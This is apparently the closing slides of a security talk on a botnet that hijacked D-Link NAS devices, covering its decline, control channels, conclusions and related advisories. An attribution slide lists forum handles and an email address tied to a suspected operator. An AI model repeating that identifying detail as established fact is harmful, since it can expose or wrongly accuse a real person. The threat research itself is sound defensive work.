

## From the cradle to extinction – There is always a bigger fish

- Firmware occasionally updated to a non-vulnerable version
	- Simple flashing is not enough for botnet cleanup
- ▶ Devices targeted by the botnet got replaced or died
- ▶ Cr1pT0r ransomware appearing at the end of 2018
	- D-Link issuing a quick fix even for DNS-320 within few months of discovery



- ▶ The name "Stefan" appears in multiple IPK packages
- $\triangleright$  First C2 location was in Germany
- Several account details collected
- Initial exploitation from a .de IP address
- Some DDNS are registered from a .de IP address





#### Attribution **Example accounts**

www.animes.so 9252 farelliser Farelliser@t-online.de

http://u.nydus.org 32549 Loarrera42, fshesf23\_2g Farelliser@t-online.de

www.boerse.sx 7190695 Loarrera42, fshesf23\_2g Farelliser@t-online.de

### Summary

- ▶ The botnet can be controlled on various ways
	- Sending commands to the proxy through VPN
	- Using the RSS feed which is protected by an RSA key
	- Using the deployed backdoor component
	- Using the original vulnerability
- Keeping a low profile even after the reinfection of devices
- High volume network traffic, easy to hide the "needle"
- Files stored on the NAS could be accessed on demand
- ▶ Related links
	- Search-Lab: More than fifty vulnerabilities in D-Link NAS and NVR devices (2014) <https://www.search-lab.hu/advisories/secadv-20150527>
	- GulfTech: WDMyCloud Multiple Vulnerabilities (2018)

<http://gulftech.org/advisories/WDMyCloud%20Multiple%20Vulnerabilities/125>

• CyStack: DNS-320 ShareCenter Unauthenticated Remote code execution (2019)

<https://blog.cystack.net/d-link-dns-320-rce/>

### **Conclusion**

- $\triangleright$  Simple vulnerability to exploit
- ▶ Specific device is needed to catch the infection
- Malicious activity and files cannot be detected by normal users
- $\triangleright$  No AV on the device to flag anything suspicious and send it to a lab
- $\triangleright$  High number of initially exploitable devices
- Average skillset and dedication is often enough
- ▶ Operating under the radar
- $\triangleright$  Vendors slowly responding to fixing the vulnerability
- $\triangleright$  People still not keeping IoT and similar devices up to date



## robert.neumann@forcepoint.com gergely.eberhardt@search-lab.hu

Thank you